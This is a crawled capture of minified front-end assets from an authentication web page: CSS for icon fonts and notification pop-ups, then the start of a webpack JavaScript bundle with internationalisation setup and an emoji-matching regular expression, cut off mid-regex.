c4"}.common-icon-search-history:before{content:"\e7cc"}.common-icon-video-play:before{content:"\e7d4"}.common-icon-volumn:before{content:"\e7d9"}.common-icon-volumn-muted:before{content:"\e7da"}.common-icon-save:before{content:"\e7dc"}.common-icon-thumbs-down:before{content:"\e7e1"}.common-icon-thumbs-down-selected:before{content:"\e7e2"}.common-icon-thumbs-up:before{content:"\e7e4"}.common-icon-thumbs-up-selected:before{content:"\e7e5"}.common-icon-history:before{content:"\e7e6"}.common-icon-ai:before{content:"\e7e7"}.common-icon-arrow-left:before{content:"\e7f6"}.common-icon-arrow-right:before{content:"\e7f7"}.common-icon-tips:before{content:"\e7ff"}.common-icon-info:before{content:"\e800"}.common-icon-tick-circle:before{content:"\e805"}.common-icon-close-empty:before{content:"\e80a"}.common-icon-error-circle:before{content:"\e80b"}.common-icon-info-circle:before{content:"\e80c"}.common-icon-remind:before{content:"\e80d"}.common-icon-delete:before{content:"\e819"}.common-icon-tri-down:before{content:"\e81b"}.common-icon-visit-history:before{content:"\e821"}.commo-icon-double-arrow-right:before{content:"\e823"}.common-icon-edit:before{content:"\e82b"}.common-icon-reload:before{content:"\e844"}.common-icon-question:before{content:"\e84a"}.common-icon-camera:before{content:"\e86e"}.common-icon-picture:before{content:"\e86f"}.common-icon-time:before{content:"\e874"}.common-icon-magic:before{content:"\e885"}.idea-icon-clear:before{content:"\e632"}.idea-icon-search:before{content:"\e788"}.idea-icon-edit:before{content:"\e795"}.idea-icon-arrow-right:before{content:"\e7f7"}.idea-icon-allow:before{content:"\e803"}.idea-icon-folder:before{content:"\e80a"}.idea-icon-folder-open:before{content:"\e810"}.idea-icon-add-folder:before{content:"\e818"}.idea-icon-add-tag:before{content:"\e825"}.idea-icon-no-video:before{content:"\e82d"}@font-face{font-family:common-iconfont;src:url(/static/fonts/iconfont-2025-11-19.9f2114c6.woff2) format("woff2")}.common-icon-v2{display:inline-block;vertical-align:middle;color:#d0d3d9;font-style:normal;font-family:common-iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.common-icon-v2.gray{color:#d0d3d9}.common-icon-v2:before{display:inline-block}.common-icon-zoom-in:before{content:"\e6ba"}.common-icon-auto-save:before{content:"\e6bb"}.common-icon-back:before{content:"\e6bd"}.common-icon-zoom-out:before{content:"\e6be"}.common-icon-download:before{content:"\e7fa"}.common-icon-unfold:before{content:"\e8a1"}.common-icon-create:before{content:"\e8a5"}.common-icon{display:inline-block;vertical-align:middle;font-style:normal;font-family:iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.common-icon,.common-icon.gray{color:#d0d3d9}.common-icon.info{color:#39f}.common-icon:before{display:inline-block}.common-card-channel__popover{padding:8px 0!important}.pt-relative{position:relative}.common-message-pop{min-width:auto;height:54px;background:#fff;border:none;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.common-message-pop .el-icon-info{color:#f93}.common-message-pop p{padding-right:6px;color:#606266!important}.warning{color:#f93}.error{color:#f53}.success{color:#77b300}.idea-icon{display:inline-block;font-weight:400;font-style:normal;font-variant:normal;font-family:idea-iconfont!important;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.idea-icon,.idea-icon.middle:before,.idea-icon.sib-mid+*{vertical-align:middle}.idea-icon.pointer{cursor:pointer}.idea-icon:after,.idea-icon:before{display:inline-block}.idea-icon:after{content:"";vertical-align:middle;opacity:0}.common-notify-pop{width:auto;padding:7px 32px 7px 12px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);z-index:9999!important}.common-notify-pop .el-notification__content{margin:0;color:#212329;font-weight:400;font-size:14px;line-height:22px}.common-notify-pop .el-notification__content .clickable{color:#4216fb;text-decoration:underline;cursor:pointer;margin:0 4px}.common-notify-pop .el-notification__icon{width:14px;height:14px;color:#39f;font-size:14px;margin-top:4px}.common-notify-pop .el-notification__group{margin-left:8px}.common-notify-pop .el-icon-close{top:8px;right:12px;color:#d0d3d9;font-size:14px}.common-notify-pop .el-icon-close:hover{color:#00e6a0}.common-notify-pop.error{border:0;background-color:#fff1ef}.common-notify-pop.error .clickable,.common-notify-pop.error .el-notification__icon{color:#f53}.common-notify-pop.warning{border:0;background-color:#fff7ef}.common-notify-pop.warning .clickable,.common-notify-pop.warning .el-notification__icon{color:#f93}.common-notify-pop.info{border:0;background-color:#eff7ff}.common-box-mask{position:absolute;top:50%;left:50%;width:140%;height:140%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.common-box-mask:before{background-image:inherit;background-position:50%;background-size:cover;background-repeat:no-repeat;-webkit-filter:blur(10px);filter:blur(10px)}.common-box-mask:after,.common-box-mask:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(33,35,41,.4)}.ya-register .title{font-family:-apple system,BlinkMacSystemFont,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,微软雅黑,Arial,sans-serif}.ya-register-iframe{width:100%;height:100%}.ya-register .ya-form-box-iframe,.ya-register-iframe{display:-webkit-box;display:-ms-flexbox;display:flex}

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/app.bbf68d5c.js
body_size: 50055
content:
(()=>{var e={22079:e=>{var t=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=t||e;return Object.keys(r).length?(n=n.replace(/\{.+?\}/g,(function(e,t){var n,i=e.slice(1,e.length-1);return null!==(n=r[i])&&void 0!==n?n:""})),n):n};e.exports={i18nSlot:t}},24660:(e,t,r)=>{"use strict";r.r(t),r.d(t,{$t:()=>p,$tc:()=>D,currentLang:()=>v,default:()=>b,setLanguage:()=>g,setup:()=>F});var n=r(27177),i=r(40785),a=r(51014),o=r.n(a),s=r(26349),u=r(97001),c=r(22079),l=r(31712),d=r.n(l);function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}s["default"].use(u.A);var p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=_.t(e,t);return(0,c.i18nSlot)(e,r,t)},D=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=_.tc(e,t,r);return(0,c.i18nSlot)(e,n,r)},m=s["default"].prototype._init;s["default"].prototype._init=function(e){m.call(this,f({i18n:_},e))},s["default"].prototype.$t=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return p(e,t)},s["default"].prototype.$tc=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return D(e,t,r)};var g=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];document.cookie="".concat(y.key,"=").concat(e,"; path=").concat(y.path,"; expires=").concat(y.expires,"; domain=").concat(y.domain,";"),t&&window.location.reload()},_=new u.A({silentTranslationWarn:!0,formatFallbackMessages:!0}),v="",y={path:"/",expires:"",domain:location.hostname.split(".").slice(-2).join("."),key:"localeLanguage"},F=function(e){var t=e.defaultLang,i=e.langList,a=void 0===i?[]:i,u=e.cookie,c=e.languageKey,l=e.uiFramework,h=void 0===l?"element-ui":l,p=e.cdnPrefix,D=void 0===p?"":p;return u&&(y=f(f({},y),u)),new Promise(function(){var e=(0,n.A)(o().mark((function e(n){var i,u,l,f,p;return o().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return i=document.cookie.match(new RegExp("(^| )".concat(y.key,"=([^;]*)(;|$)"))),u=i&&i[2]?i[2]:"",l=new URLSearchParams(window.location.search),f=l.get(c),v=f||u||window.navigator.language.toLowerCase().split(/-|_/)[0],-1===a.findIndex((function(e){return e.code===v}))&&(v=t),_.locale=v,_.fallbackLocale=v,document.documentElement.setAttribute("lang",v),s["default"].config.lang=v,p=function(){try{var e=v.replace(/_/g,"-"),t=e.split("-");if(e=t[1]?"".concat(t[0],"-").concat(t[1].toUpperCase()):t[0],e="zh"===e?"zh-CN":"vant"===h&&"en"===e?"en-US":e,"vant"===h){var n=Object(function(){var e=new Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}()),i=r(Object(function(){var e=new Error("Cannot find module 'vant'");throw e.code="MODULE_NOT_FOUND",e}())),a=i.Locale;a.use(e,n)}else{var o=r(59760)("./".concat(e)),s=r(55987);s.use(o["default"])}}catch(u){console.error(u)}return d().get("".concat(D,"/lang/lang-").concat(v,".json")).then((function(e){_.setLocaleMessage(v,e.data)}))["catch"]((function(e){console.error(e)}))["finally"]((function(){g(v,!1)}))},e.next=13,p(v);case 13:n();case 14:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())};window.i18n=_;const b=_},54672:e=>{e.exports=function(){return/[#*0-9]\uFE0F?\u20E3|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26AA\u26B0\u26B1\u26BD\u26BE\u26C4\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0-\u26F5\u26F7\u26F8\u26FA\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u27A1\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B55\u3030\u303D\u3297\u3299]\uFE0F?|[\u261D\u270C\u270D](?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?|[\u270A\u270B](?:\uD83C[\uDFFB-\uDFFF])?|[\u23E9-\u23EC\u23F0\u23F3\u25FD\u2693\u26A1\u26AB\u26C5\u26CE\u26D4\u26EA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2795-\u2797\u27B0\u27BF\u2B50]|\u26F9(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|\u2764\uFE0F?(?:\u200D(?:\uD83D\uDD25|\uD83E\uDE79))?|\uD83C(?:[\uDC04\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]\uFE0F?|[\uDF85\uDFC2\uDFC7](?:\uD83C[\uDFFB-\uDFFF])?|[\uDFC3\uDFC4\uDFCA](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDFCB\uDFCC](?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uDDE6\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF]|\uDDE7\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF]|\uDDE8\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF]|\uDDE9\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF]|\uDDEA\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA]|\uDDEB\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7]|\uDDEC\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE]|\uDDED\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA]|\uDDEE\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9]|\uDDEF\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5]|\uDDF0\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF]|\uDDF1\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE]|\uDDF2\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF]|\uDDF3\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF]|\uDDF4\uD83C\uDDF2|\uDDF5\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE]|\uDDF6\uD83C\uDDE6|\uDDF7\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC]|\uDDF8\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF]|\uDDF9\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF]|\uDDFA\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF]|\uDDFB\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA]|\uDDFC\uD83C[\uDDEB\uDDF8]|\uDDFD\uD83C\uDDF0|\uDDFE\uD83C[\uDDEA\uDDF9]|\uDDFF\uD83C[\uDDE6\uDDF2\uDDFC]|\uDFF3\uFE0F?(?:\u200D(?:\u26A7\uFE0F?|\uD83C\uDF08))?|\uDFF4(?:\u200D\u2620\uFE0F?|\uDB40\uDC67\uDB40\uDC62\uDB40(?:\uDC65\uDB40\uDC6E\uDB40\uDC67|\uDC73\uDB40\uDC63\uDB40\uDC74|\uDC77\uDB40\uDC6C\uDB40\uDC73)\uDB40\uDC7F)?)|\uD83D(?:[\uDC08\uDC26](?:\u200D\u2B1B)?|[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3]\uFE0F?|[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDC8F\uDC91\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC](?:\uD83C[\uDFFB-\uDFFF])?|[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDD74\uDD90](?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?|[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC25\uDC27-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDC8E\uDC90\uDC92-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE2D\uDE2F-\uDE34\uDE37-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEDC-\uDEDF\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB\uDFF0]|\uDC15(?:\u200D\uD83E\uDDBA)?|\uDC3B(?:\u200D\u2744\uFE0F?)?|\uDC41\uFE0F?(?:\u200D\uD83D\uDDE8\uFE0F?)?|\uDC68(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDC68\uDC69]\u200D\uD83D(?:\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?)|[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?)|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFC-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFD-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFD\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFE])))?))?|\uDC69(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?[\uDC68\uDC69]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?|\uDC69\u200D\uD83D(?:\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?))|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFC-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB\uDFFD-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB-\uDFFD\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB-\uDFFE])))?))?|\uDC6F(?:\u200D[\u2640\u2642]\uFE0F?)?|\uDD75(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|\uDE2E(?:\u200D\uD83D\uDCA8)?|\uDE35(?:\u200D\uD83D\uDCAB)?|\uDE36(?:\u200D\uD83C\uDF2B\uFE0F?)?)|\uD83E(?:[\uDD0C\uDD0F\uDD18-\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2\uDDD3\uDDD5\uDEC3-\uDEC5\uDEF0\uDEF2-\uDEF8](?:\uD83C[\uDFFB-\uDFFF])?|[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD4\uDDD6-\uDDDD](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDDDE\uDDDF](?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDD0D\uDD0E\uDD10-\uDD17\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCC\uDDD0\uDDE0-\uDDFF\uDE70-\uDE7C\uDE80-\uDE88\uDE90-\uDEBD\uDEBF-\uDEC2\uDECE-\uDEDB\uDEE0-\uDEE8]|\uDD3C(?:\u200D[\u2640\u2642]\uFE0F?|\uD83C[\uDFFB-\uDFFF])?|\uDDD1(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1))|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFC-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB\uDFFD-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB-\uDFFD\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB-\uDFFE]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?))?|\uDEF1(?:\uD83C(?:\uDFFB(?:\u200D\uD83E\uDEF2\uD83C[\uDFFC-\uDFFF])?|\uDFFC